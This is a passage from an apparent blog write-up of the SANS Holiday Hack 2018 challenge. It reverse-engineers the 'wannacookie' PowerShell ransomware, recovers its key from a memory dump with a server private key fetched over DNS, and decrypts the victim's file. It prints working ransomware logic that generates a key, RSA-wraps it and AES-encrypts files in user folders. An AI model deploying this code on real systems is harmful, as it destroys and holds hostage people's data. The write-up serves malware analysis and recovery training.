$Resp.ContentLength64 = $buffer.length
$Resp.OutputStream.Write($buffer, 0, $buffer.length)
$Resp.Close()
if ($close) {
$listener.Stop()
return
}
}
} finally {
$listener.Stop()
}
}
wannacookie
You can see I commented out two lines of the malware for the killswitch and domain verification so the malware can execute on my system without exiting. This was done to better analyze the malware and it’s function during execution.
To start off, I started digging through the code to find a location where the files are encrypted or decrypted. Luckily for me, I came across the following decryption section in the wanacookie function.
} elseif ($received -eq 'GET /decrypt') {
$akey = $Req.QueryString.Item("key")
if ($Key_Hash -eq $(Sha1 $akey)) {
$akey = $(H2B $akey)
[array]$allcookies = $(Get-ChildItem -Path $($env:userprofile) -Recurse -Filter *.wannacookie | where { ! $_.PSIsContainer } | Foreach-Object {$_.Fullname})
enc_dec $akey $allcookies $false
$html = "Files have been decrypted!"
$close = $true
} else {
$html = "Invalid Key!"
Going through the code we see that if the local web server that is spun up revives a GET request to the /decrypt URL, it sets the key parameter passed through to $akey.
It then takes the sha1 hash of that key, and compares it to the $Key_Hash variable. If the hashes match, the $akey is put through the H2B function (which after some guess work turns out to mean Hex to Bytes) and converts the key to a bytes array.
Afterwards, that $akey bytes array is passed into the enc_dec function for file decryption.
Awesome, at least now we know what the malware is using to verify the decryption key - it’s the SHA1 hash. So from here all we need to do is do some reverse engineering on how that hash is originally generated, and we can find the key!
Looking back into the malware, right after the killswitch we notice the following.
$pub_key = [System.Convert]::FromBase64String($(get_over_dns("7365727665722E637274") ) )
$Byte_key = ([System.Text.Encoding]::Unicode.GetBytes($(([char[]]([char]01..[char]255) + ([char[]]([char]01..[char]255)) + 0..9 | sort {Get-Random})[0..15] -join '')) | ? {$_ -ne 0x00})
$Hex_key = $(B2H $Byte_key)
$Key_Hash = $(Sha1 $Hex_key)
$Pub_key_encrypted_Key = (Pub_Key_Enc $Byte_key $pub_key).ToString()
$cookie_id = (send_key $Pub_key_encrypted_Key)
$date_time = (($(Get-Date).ToUniversalTime() | Out-String) -replace "`r`n")
[array]$future_cookies = $(Get-ChildItem *.elfdb -Exclude *.wannacookie -Path $($($env:userprofile+'\Desktop'),$($env:userprofile+'\Documents'),$($env:userprofile+'\Videos'),$($env:userprofile+'\Pictures'),$($env:userprofile+'\Music')) -Recurse | where { ! $_.PSIsContainer } | Foreach-Object {$_.Fullname})
enc_dec $Byte_key $future_cookies $true
Clear-variable -Name "Hex_key"
Clear-variable -Name "Byte_key"
We can see that this portion of the code generates the $Key_Hash variable used in the comparison! So let’s go through the code line by line to better understand how we get there and what occurs after.
In line one, we see a variable called $pub_key which utilizes the get_over_dns function on the hexadecimal value of 7365727665722E637274.
$pub_key = [System.Convert]::FromBase64String($(get_over_dns("7365727665722E637274") ) )
Converting that hex to a string, we get the following.
PS C:\Users\User> $hex = "7365727665722E637274"
PS C:\Users\User> -join($hex-split"(..)"|?{$_}|%{[char][convert]::ToByte($_,16)})
server.crt
Server.crt? Okay, so apparently the $pub_key is pulling the server’s public certificate key and setting it to that variable. No idea what it’s used for yet, but let’s keep digging.
The next line after the public key, we see the variable $Byte_key being set.
$Byte_key = ([System.Text.Encoding]::Unicode.GetBytes($(([char[]]([char]01..[char]255) + ([char[]]([char]01..[char]255)) + 0..9 | sort {Get-Random})[0..15] -join '')) | ? {$_ -ne 0x00})
This variable is just setting the byte key with a character array that’s 16 bytes (0..15) long of random unicode characters 0-255.
Afterwards, this $Byte_key is passed into the B2H or (Bytes to Hex) function and is converted to a hexadecimal representation. This output is then set to the $Hex_key variable.
$Hex_key = $(B2H $Byte_key)
That hex key is then used to generate the SHA1 hash that the malware uses for verification!
$Key_Hash = $(Sha1 $Hex_key)
Awesome, knowing that all we need to do is try and find the $Hex_key variable in memory to decrypt the file! Right?
Well… not necessarily. Let’s keep digging into the code to find out why this isn’t true.
The following line after this is the most interesting for us.
$Pub_key_encrypted_Key = (Pub_Key_Enc $Byte_key $pub_key).ToString()
Upon looking into this line, we see that the $Pub_key_encrypted_Key variable is set to the output of the Pub_Key_Enc function.
The Pub_Key_Enc function takes in two variables, the $Byte_key and the $pub_key - which are the public key downloaded previously from the server, and the randomly generated byte key that’s used to generate the SHA1 has we seen before.
Looking into the Pub_Key_Enc function, we can see that this function encrypt the $Byte_key using the server’s public key, and returns the encrypted key in hexadecimal format.
function Pub_Key_Enc($key_bytes, [byte[]]$pub_bytes){
$cert = New-Object -TypeName System.Security.Cryptography.X509Certificates.X509Certificate2
$cert.Import($pub_bytes)
$encKey = $cert.PublicKey.Key.Encrypt($key_bytes, $true)
return $(B2H $encKey)
}
After the key is encrypted, the malware generates a $cookie_id, sends the public encrypted key to the server, generates the current $date_time and then creates an array of files that end with .elfdb called $future_cookies.
These files are then encrypted with the byte key using the enc_dec function.
$cookie_id = (send_key $Pub_key_encrypted_Key)
$date_time = (($(Get-Date).ToUniversalTime() | Out-String) -replace "`r`n")
[array]$future_cookies = $(Get-ChildItem *.elfdb -Exclude *.wannacookie -Path $($($env:userprofile+'\Desktop'),$($env:userprofile+'\Documents'),$($env:userprofile+'\Videos'),$($env:userprofile+'\Pictures'),$($env:userprofile+'\Music')) -Recurse | where { ! $_.PSIsContainer } | Foreach-Object {$_.Fullname})
enc_dec $Byte_key $future_cookies $true
Now once that’s done, the following two lines after are where things get a little bit more interesting.
Clear-variable -Name "Hex_key"
Clear-variable -Name "Byte_key"
We can that the Clear-Variable command is used to unset the Hex_key and Byte_key which initially means that these variables are cleared from memory as well!
Darn, there goes our key from memory! So… what can we do to find our key?
Well luckily for us, the $Pub_key_encrypted_Key wasn’t cleared from memory and it contains the byte key! Unfortunately for us, it’s encrypted with the public key, so we will need the respective private key to decrypt this string.
Okay, so let’s think here for a moment. How can we get the private key? It’s impossible right?
Well… maybe not this time! Remember how the server responds to DNS TXT queries that contain hex? We got our public key using that method. So what’s the chances that there’s a server misconfiguration that will allow us to pull the private key via the same method?
Well, there’s only one way to find out!
Looking back into the public key download function we see that the data is being converted from base64.
$pub_key = [System.Convert]::FromBase64String($(get_over_dns("7365727665722E637274") ) )
I highly doubt that the private key is set as such, so let’s add the following line into our code, below the public key to attempt and download the private key.
NOTE: That 7365727665722e6b6579 is just server.key in hex.
$priv_key = $(get_over_dns("7365727665722e6b6579"))
Once we have that in our code, let’s go ahead and save it. Then let’s set a breakpoint on line 196 by selecting the line and pressing F9. Afterwards we can press F5 to begin the execution of the malware.
The malware should have pulled our private key for us. We can now output that to a file of our choosing from the debug console by using Out-File on the $priv_key variable.
Hit Line breakpoint on 'C:\Users\User\Desktop\Wannacookie\source-non-min.ps1:196'
[DBG]: PS C:\Users\User\Desktop\Wannacookie>> $priv_key | Out-File server.key
[DBG]: PS C:\Users\User\Desktop\Wannacookie>> ls
Directory: C:\Users\User\Desktop\Wannacookie
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 12/27/2018 5:40 PM forensic_artifacts
-a---- 12/17/2018 9:46 AM 113540 CHOCOLATE_CHIP_COOKIE_RECIPE.docm
-a---- 12/28/2018 2:18 PM 938 dropper.ps1
-a---- 12/27/2018 10:28 AM 38 kill.ps1
-a---- 12/28/2018 2:32 PM 7514 server.crt
-a---- 12/28/2018 3:53 PM 3470 server.key
-a---- 12/28/2018 3:50 PM 21196 source-non-min.ps1
-a---- 12/27/2018 3:51 PM 1715754 source.min.
PS C:\Users\User\Desktop\Wannacookie> cat .\server.key
-----BEGIN PRIVATE KEY-----
MIIEvgIBADANBgkqhkiG9w0BAQEFAASCBKgwggSkAgEAAoIBAQDEiNzZVUbXCbMG
L4sM2UtilR4seEZli2CMoDJ73qHql+tSpwtK9y4L6znLDLWSA6uvH+lmHhhep9ui
W3vvHYCq+Ma5EljBrvwQy0e2Cr/qeNBrdMtQs9KkxMJAz0fRJYXvtWANFJF5A+Nq
jI+jdMVtL8+PVOGWp1PA8DSW7i+9eLkqPbNDxCfFhAGGlHEU+cH0CTob0SB5Hk0S
TPUKKJVc3fsD8/t60yJThCw4GKkRwG8vqcQCgAGVQeLNYJMEFv0+WHAt2WxjWTu3
HnAfMPsiEnk/y12SwHOCtaNjFR8Gt512D7idFVW4p5sT0mrrMiYJ+7x6VeMIkrw4
tk/1ZlYNAgMBAAECggEAHdIGcJOX5Bj8qPudxZ1S6uplYan+RHoZdDz6bAEj4Eyc
0DW4aO+IdRaD9mM/SaB09GWLLIt0dyhRExl+fJGlbEvDG2HFRd4fMQ0nHGAVLqaW
OTfHgb9HPuj78ImDBCEFaZHDuThdulb0sr4RLWQScLbIb58Ze5p4AtZvpFcPt1fN
6YqS/y0i5VEFROWuldMbEJN1x+xeiJp8uIs5KoL9KH1njZcEgZVQpLXzrsjKr67U
3nYMKDemGjHanYVkF1pzv/rardUnS8h6q6JGyzV91PpLE2I0LY+tGopKmuTUzVOm
Vf7sl5LMwEss1g3x8gOh215Ops9Y9zhSfJhzBktYAQKBgQDl+w+KfSb3qZREVvs9
uGmaIcj6Nzdzr+7EBOWZumjy5WWPrSe0S6Ld4lTcFdaXolUEHkE0E0j7H8M+dKG2
Emz3zaJNiAIX89UcvelrXTV00k+kMYItvHWchdiH64EOjsWrc8co9WNgK1XlLQtG
4iBpErVctbOcjJlzv1zXgUiyTQKBgQDaxRoQolzgjElDG/T3VsC81jO6jdatRpXB
0URM8/4MB/vRAL8LB834ZKhnSNyzgh9N5G9/TAB9qJJ+4RYlUUOVIhK+8t863498
/P4sKNlPQio4Ld3lfnT92xpZU1hYfyRPQ29rcim2c173KDMPcO6gXTezDCa1h64Q
8iskC4iSwQKBgQCvwq3f40HyqNE9YVRlmRhryUI1qBli+qP5ftySHhqy94okwerE
KcHw3VaJVM9J17Atk4m1aL+v3Fh01OH5qh9JSwitRDKFZ74JV0Ka4QNHoqtnCsc4
eP1RgCE5z0w0efyrybH9pXwrNTNSEJi7tXmbk8azcdIw5GsqQKeNs6qBSQKBgH1v
sC9DeS+DIGqrN/0tr9tWklhwBVxa8XktDRV2fP7XAQroe6HOesnmpSx7eZgvjtVx
moCJympCYqT/WFxTSQXUgJ0d0uMF1lcbFH2relZYoK6PlgCFTn1TyLrY7/nmBKKy
DsuzrLkhU50xXn2HCjvG1y4BVJyXTDYJNLU5K7jBAoGBAMMxIo7+9otN8hWxnqe4
Ie0RAqOWkBvZPQ7mEDeRC5hRhfCjn9w6G+2+/7dGlKiOTC3Qn3wz8QoG4v5xAqXE
JKBn972KvO0eQ5niYehG4yBaImHH+h6NVBlFd0GJ5VhzaBJyoOk+KnOnvVYbrGBq
UdrzXvSwyFuuIqBlkHnWSIeC
-----END PRIVATE KEY-----
And there we have it! We got the private key!
Awesome, so all that’s left for us to do is to figure out the structure of the $Pub_key_encrypted_Key variable so we can pull that from memory.
Go ahead and set another breakpoint on line 199 by selecting the line and pressing F9. Once set, press F5 to continue execution until the next breakpoint.
From there can go head and print out the $Pub_key_encrypted_Key to see it’s structure, and also get the length of the key since we will need these for the next step.
Hit Line breakpoint on 'C:\Users\User\Desktop\Wannacookie\source-non-min.ps1:199'
[DBG]: PS C:\Users\User\Desktop\Wannacookie>> $Pub_key_encrypted_Key
657d08736ed47ee0e816efe365bb1d6d72f13c50832722b483c85e83073afe792a6772505f2dfc2d9cfda3fecef53492692344f2591f040e3fa71846cc5d414d11f5898fa5f26865e48cbc2e59a25c0d5ac5cd43b94d8b361945c6ea87dc14e6698b3711b7577d3a9f69020debd9cc380c713b2d82de50e5dafbf6a4b2d15df09b5049d93a351e87598a35b42956df86c77f1755037a2f2f62cef976190b42e4ddeb00023643224a6dfd8ccbde1509d3eabdf4a18e1548a5a3151094ca8fb752a1865057f8157c77738844f20552c7f925048f72c0dc51735d0a1af11bc211dcf147b6545e8893316e92b28e6e154e04a0dcfd6565b0d196c8658c857c7c539d
[DBG]: PS C:\Users\User\Desktop\Wannacookie>> $Pub_key_encrypted_Key.Length
512
Okay, now let’s navigate back to our forensics folder and start up power_dump.
PS C:\Users\User\Desktop\Wannacookie\forensic_artifacts> python.exe .\power_dump\power_dump.py
==============================
| __ \
| |__) |____ _____ _ __
| ___/ _ \ \ /\ / / _ \ '__|
| | | (_) \ V V / __/ |
|_| \___/ \_/\_/ \___|_|
__ __
\ \ ( ) / /
\ \_ ( ) ( _/ /
\__\ ) _ ) /__/
\\ ( \_ //
`\ _(_\ \)__ /'
(____\___))
_____ _ _ __ __ _____
| __ \| | | | \/ | __ \
| | | | | | | \ / | |__) |
| | | | | | | |\/| | ___/
| |__| | |__| | | | | |
|_____/ \____/|_| |_|_|
Dumps PowerShell From Memory
==============================
=======================================
1. Load PowerShell Memory Dump File
2. Process PowerShell Memory Dump
3. Search/Dump Powershell Scripts
4. Search/Dump Stored PS Variables
e. Exit
: 1
Once loaded, select option 1 to load a memory dump file. And then use the ld command to load the file.
============ Load Dump Menu ================
COMMAND | ARGUMENT | Explanation
========|====================|==============
ld | /path/to/file.name | load mem dump
ls | ../directory/path | list files
B | | back to menu
============= Loaded File: =================
============================================
: ls
============= Listing of ./ =================
Dir - power_dump
File - alabaster_passwords.elfdb.wannacookie 16420
File - powershell.exe_181109_104716.dmp 427762187
Enter to Continue...
============ Load Dump Menu ================
COMMAND | ARGUMENT | Explanation
========|====================|==============
ld | /path/to/file.name | load mem dump
ls | ../directory/path | list files
B | | back to menu
============= Loaded File: =================
============================================
: ld powershell.exe_181109_104716.dmp
============ Load Dump Menu ================
COMMAND | ARGUMENT | Explanation
========|====================|==============
ld | /path/to/file.name | load mem dump
ls | ../directory/path | list files
B | | back to menu
============= Loaded File: =================
powershell.exe_181109_104716.dmp 427762187
============================================
: b
Once the file is loaded, press b to go back and then select option 2 to process the dump.
============ Main Menu ================
Memory Dump: powershell.exe_181109_104716.dmp
Loaded : True
Processed : False
1. Load PowerShell Memory Dump File
2. Process PowerShell Memory Dump
3. Search/Dump Powershell Scripts
4. Search/Dump Stored PS Variables
e. Exit
: 2
[i] Please wait, processing memory dump...
[+] Found 65 script blocks!
[+] Found some Powershell variable names to work with...
[+] Found 10947 possible variables stored in memory
Would you like to save this processed data for quick processing later "Y"es or "N"o?
: Y
Successfully Processed Memory Dump!
Press Enter to Continue...
Once the dump is processed successful, press Enter to return to the main screen and then select option 4 so we can start searching the memory dump for our encrypted key.
============ Main Menu ================
Memory Dump: powershell.exe_181109_104716.dmp
Loaded : True
Processed : True
=======================================
1. Load PowerShell Memory Dump File
2. Process PowerShell Memory Dump
3. Search/Dump Powershell Scripts
4. Search/Dump Stored PS Variables
e. Exit
: 4
[i] 10947 powershell Variable Values found!
============== Search/Dump PS Variable Values ===================================
COMMAND | ARGUMENT | Explanation
===============|=============================|=================================
print | print [all|num] | print specific or all Variables
dump | dump [all|num] | dump specific or all Variables
contains | contains [ascii_string] | Variable Values must contain string
matches | matches "[python_regex]" | match python regex inside quotes
len | len [>|<|>=|<=|==] [bt_size]| Variables length >,<,=,>=,<= size
clear | clear [all|num] | clear all or specific filter num
===============================================================================
:
Alright, now that the memory dump is loaded we can go ahead and start searching for our encrypted key.
We know that the encrypted key is in hexadecimal and that it’s 512 bytes in length. We will utilize the matches regex of power dump to search for just hex, and then tell it to look for any matching hex key that is 512 bytes long.
============== Search/Dump PS Variable Values ===================================
COMMAND | ARGUMENT | Explanation
===============|=============================|=================================
print | print [all|num] | print specific or all Variables
dump | dump [all|num] | dump specific or all Variables
contains | contains [ascii_string] | Variable Values must contain string
matches | matches "[python_regex]" | match python regex inside quotes
len | len [>|<|>=|<=|==] [bt_size]| Variables length >,<,=,>=,<= size
clear | clear [all|num] | clear all or specific filter num
===============================================================================
: matches "^[a-fA-F0-9]+$"
================ Filters ================
1| MATCHES bool(re.search(r"^[a-fA-F0-9]+$",variable_values))
[i] 196 powershell Variable Values found!
============== Search/Dump PS Variable Values ===================================
COMMAND | ARGUMENT | Explanation
===============|=============================|=================================
print | print [all|num] | print specific or all Variables
dump | dump [all|num] | dump specific or all Variables
contains | contains [ascii_string] | Variable Values must contain string
matches | matches "[python_regex]" | match python regex inside quotes
len | len [>|<|>=|<=|==] [bt_size]| Variables length >,<,=,>=,<= size
clear | clear [all|num] | clear all or specific filter num
===============================================================================
: len == 512
================ Filters ================
1| MATCHES bool(re.search(r"^[a-fA-F0-9]+$",variable_values))
2| LENGTH len(variable_values) == 512
[i] 1 powershell Variable Values found!
Nice! So we found 1 variable in the dump. Let’s print it and also dump it so we have it saved in a file for future reference.
============== Search/Dump PS Variable Values ===================================
COMMAND | ARGUMENT | Explanation
===============|=============================|=================================
print | print [all|num] | print specific or all Variables
dump | dump [all|num] | dump specific or all Variables
contains | contains [ascii_string] | Variable Values must contain string
matches | matches "[python_regex]" | match python regex inside quotes
len | len [>|<|>=|<=|==] [bt_size]| Variables length >,<,=,>=,<= size
clear | clear [all|num] | clear all or specific filter num
===============================================================================
: print
3cf903522e1a3966805b50e7f7dd51dc7969c73cfb1663a75a56ebf4aa4a1849d1949005437dc44b8464dca05680d531b7a971672d87b24b7a6d672d1d811e6c34f42b2f8d7f2b43aab698b537d2df2f401c2a09fbe24c5833d2c5861139c4b4d3147abb55e671d0cac709d1cfe86860b6417bf019789950d0bf8d83218a56e69309a2bb17dcede7abfffd065ee0491b379be44029ca4321e60407d44e6e381691dae5e551cb2354727ac257d977722188a946c75a295e714b668109d75c00100b94861678ea16f8b79b756e45776d29268af1720bc49995217d814ffd1e4b6edce9ee57976f9ab398f9a8479cf911d7d47681a77152563906a2c29c6d12f971
Variable Values #1 above ^
Type any key to go back and just Enter to Continue...
================ Filters ================
1| MATCHES bool(re.search(r"^[a-fA-F0-9]+$",variable_values))
2| LENGTH len(variable_values) == 512
[i] 1 powershell Variable Values found!
============== Search/Dump PS Variable Values ===================================
COMMAND | ARGUMENT | Explanation
===============|=============================|=================================
print | print [all|num] | print specific or all Variables
dump | dump [all|num] | dump specific or all Variables
contains | contains [ascii_string] | Variable Values must contain string
matches | matches "[python_regex]" | match python regex inside quotes
len | len [>|<|>=|<=|==] [bt_size]| Variables length >,<,=,>=,<= size
clear | clear [all|num] | clear all or specific filter num
===============================================================================
: dump
[+] saved variables to powershell_var_script_dump/variable_values.txt
================ Filters ================
1| MATCHES bool(re.search(r"^[a-fA-F0-9]+$",variable_values))
2| LENGTH len(variable_values) == 512
[i] 1 powershell Variable Values found!
Okay, so we have the encrypted key, and our private key. All that’s left to do is decrypt the the public key encrypted string to get our hex key for file decryption!
I decided to use Python for this step since it was way easier to implement the decryption process, then it was using powershell.
Also note, that we implemented the PKCS#1 OAEP asymmetric cipher as it allowed us to use public/private key encryption and decryption.
I’m not really going to detail the code for decryption as it’s pretty much self-explanatory.
The following code for the decryption process can be seen below:
Python 2.7.15+ (default, Nov 28 2018, 16:27:22)
[GCC 8.2.0] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> from Crypto.PublicKey import RSA
>>> from Crypto.Cipher import PKCS1_OAEP
>>> import binascii
>>> private_key = open("server.key", "rb").read()
>>> rsa_key = RSA.importKey(private_key)
>>> enc_key = "3cf903522e1a3966805b50e7f7dd51dc7969c73cfb1663a75a56ebf4aa4a1849d1949005437dc44b8464dca05680d531b7a971672d87b24b7a6d672d1d811e6c34f42b2f8d7f2b43aab698b537d2df2f401c2a09fbe24c5833d2c5861139c4b4d3147abb55e671d0cac709d1cfe86860b6417bf019789950d0bf8d83218a56e69309a2bb17dcede7abfffd065ee0491b379be44029ca4321e60407d44e6e381691dae5e551cb2354727ac257d977722188a946c75a295e714b668109d75c00100b94861678ea16f8b79b756e45776d29268af1720bc49995217d814ffd1e4b6edce9ee57976f9ab398f9a8479cf911d7d47681a77152563906a2c29c6d12f971"
>>> raw_enc_key = enc_key.decode('hex')
>>> cipher = PKCS1_OAEP.new(rsa_key)
>>> decrypted = cipher.decrypt(raw_enc_key)
>>> print binascii.hexlify(decrypted)
fbcfc121915d99cc20a3d3d5d84f8308
Once the public encrypted key is decrypted using the private key, we see our hex key of fbcfc121915d99cc20a3d3d5d84f8308.
Now that we have the key, we need to re-purpose the malware code to decrypt our .elfdb file.
This process is pretty simple really. To know what we need to reimplement, let’s just look back at the malware’s decryption process.
} elseif ($received -eq 'GET /decrypt') {
$akey = $Req.QueryString.Item("key")
if ($Key_Hash -eq $(Sha1 $akey)) {
$akey = $(H2B $akey)
[array]$allcookies = $(Get-ChildItem -Path $($env:userprofile) -Recurse -Filter *.wannacookie | where { ! $_.PSIsContainer } | Foreach-Object {$_.Fullname})
enc_dec $akey $allcookies $false
$html = "Files have been decrypted!"
$close = $true
Since we already have the $akey variable (which is our decrypted hex key), and we don’t need to compare hashes against the $Key_Hash variable, then all we really need are the last three (3) lines of the code up until the $html variable.
$akey = $(H2B $akey)
[array]$allcookies = $(Get-ChildItem -Path $($env:userprofile) -Recurse -Filter *.wannacookie | where { ! $_.PSIsContainer } | Foreach-Object {$_.Fullname})
enc_dec $akey $allcookies $false
Simply this code takes our hex key, generates an array called $allcookies that contains any file in the userprofile path that ends with .wannacookie and then passes those files, with the hex key into the end_dec function for decryption.
So all we need to do, is hardcode our key, add these three lines for decryption to the end, and copy paste a few of the necessary functions used by the other functions to decrypt our file.
The following re-purposed code is seen below:
$functions = {
function Enc_Dec-File($key, $File, $enc_it) {
[byte[]]$key = $key
$Suffix = "`.wannacookie"
[System.Reflection.Assembly]::LoadWithPartialName('System.Security.Cryptography')
[System.Int32]$KeySize = $key.Length*8
$AESP = New-Object 'System.Security.Cryptography.AesManaged'
$AESP.Mode = [System.Security.Cryptography.CipherMode]::CBC
$AESP.BlockSize = 128
$AESP.KeySize = $KeySize
$AESP.Key = $key
$FileSR = New-Object System.IO.FileStream($File, [System.IO.FileMode]::Open)
if ($enc_it) {$DestFile = $File + $Suffix} else {$DestFile = ($File -replace $Suffix)}
$FileSW = New-Object System.IO.FileStream($DestFile, [System.IO.FileMode]::Create)
if ($enc_it) {
$AESP.GenerateIV()
$FileSW.Write([System.BitConverter]::GetBytes($AESP.IV.Length), 0, 4)
$FileSW.Write($AESP.IV, 0, $AESP.IV.Length)
$Transform = $AESP.CreateEncryptor()
} else {
[Byte[]]$LenIV = New-Object Byte[] 4
$FileSR.Seek(0, [System.IO.SeekOrigin]::Begin) | Out-Null
$FileSR.Read($LenIV, 0, 3) | Out-Null
[Int]$LIV = [System.BitConverter]::ToInt32($LenIV, 0)
[Byte[]]$IV = New-Object Byte[] $LIV
$FileSR.Seek(4, [System.IO.SeekOrigin]::Begin) | Out-Null
$FileSR.Read($IV, 0, $LIV) | Out-Null
$AESP.IV = $IV
$Transform = $AESP.CreateDecryptor()
}
$CryptoS = New-Object System.Security.Cryptography.CryptoStream($FileSW, $Transform, [System.Security.Cryptography.CryptoStreamMode]::Write)
[Int]$Count = 0
[Int]$BlockSzBts = $AESP.BlockSize / 8
[Byte[]]$Data = New-Object Byte[] $BlockSzBts
Do
{
$Count = $FileSR.Read($Data, 0, $BlockSzBts)
$CryptoS.Write($Data, 0, $Count)
}
While ($Count -gt 0)
$CryptoS.FlushFinalBlock()
$CryptoS.Close()
$FileSR.Close()
$FileSW.Close()
Clear-variable -Name "key"
Remove-Item $File
}
}
function H2B {
param($HX)
$HX = $HX -split '(..)' | ? { $_ }
ForEach ($value in $HX){
[Convert]::ToInt32($value,16)
}
}
function B2H {
param($DEC)
$tmp = ''
ForEach ($value in $DEC){
$a = "{0:x}" -f [Int]$value
if ($a.length -eq 1){
$tmp += '0' + $a
} else {
$tmp += $a
}
}
return $tmp
}
function enc_dec {
param($key, $allfiles, $make_cookie )
$tcount = 12
for ( $file=0; $file -lt $allfiles.length; $file++ ) {
while ($true) {
$running = @(Get-Job | Where-Object { $_.State -eq 'Running' })
if ($running.Count -le $tcount) {
Start-Job -ScriptBlock {
param($key, $File, $true_false)
try{
Enc_Dec-File $key $File $true_false
} catch {
$_.Exception.Message | Out-String | Out-File $($env:userprofile+'\Desktop\ps_log.txt') -append
}
} -args $key, $allfiles[$file], $make_cookie -InitializationScript $functions
break
} else {
Start-Sleep -m 200
continue
}
}
}
}
$key = "fbcfc121915d99cc20a3d3d5d84f8308"
$akey = $(H2B $key)
[array]$allcookies = $(Get-ChildItem -Path $($env:userprofile) -Recurse -Filter *.wannacookie | where { ! $_.PSIsContainer } | Foreach-Object {$_.Fullname})
enc_dec $akey $allcookies $false
From here, put the encrypted .elfdb file on your desktop and execute the decryption script.
PS C:\Users\User\Desktop> ls
Directory: C:\Users\User\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 12/26/2018 6:14 PM Tools
d----- 12/28/2018 11:32 PM Wannacookie
-a---- 11/9/2018 7:25 AM 16420 alabaster_passwords.elfdb.wannacookie
PS C:\Users\User\Desktop> .\Wannacookie\decrypt.ps1
Id Name PSJobTypeName State HasMoreData Location Command
-- ---- ------------- ----- ----------- -------- -------
1 Job1 BackgroundJob Running True localhost ...
3 Job3 BackgroundJob Running True localhost ...
PS C:\Users\User\Desktop> ls
Directory: C:\Users\User\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 12/26/2018 6:14 PM Tools
d----- 12/28/2018 11:32 PM Wannacookie
-a---- 12/29/2018 11:33 AM 16384 alabaster_passwords.elfdb
Awesome! We seem to have been able to decrypt the database file.
To view the file I just went to SQLite Viewer and uploaded the database.
We see the vault key is ED#ED#EED#EF#G#F#G#ABA#BA#B. Knowing that, let’s navigate to out badge and enter it to complete our final challenge for this objective.
Objective 10
Who Is Behind It All?
Upon successfully completing the Ransomware Recovery, we can talk to Alabaster again for more hints that will allow us to complete the next objective.
For this objective, it seems that we need to find out who was the mastermind behind the whole KringleCon plan.
There also seems to be another door in our way with what seems to be a Piano Lock.
I’m going to assume that the vault key that we recovered is our password. But, we also got a hint about the fact that the key of the song should be in D and not E.
I’m guessing that Alabaster has his musical notes messed up. So let’s help him convert them!
For this challenge I used Logue Music Services to convert our keys from the vault from E to D.
Once done we get the following output.
E: E D# E D# E E D# E F# G# F# G# A B A# B A# B <-- Original
D: D C# D C# D D C# D E F# E F# G A G# A G# A <-- Converted
Now that we have the musical keys converted, let’s play them on the piano lock!
And just like that the door opens for us!
Upon walking into the room we see Santa and Hans!
Talking to Santa we learn the truth!
Knowing that Santa was behind all of this, we can enter our badge and enter Santa to complete the final objective!
Conclusion
As always, SANS has done an amazing job for this year’s Holiday Hack!
Really looking forward to next years challenge and really hoping for a much more “topic” focused holiday hack!
Cheers everyone, thanks for reading!













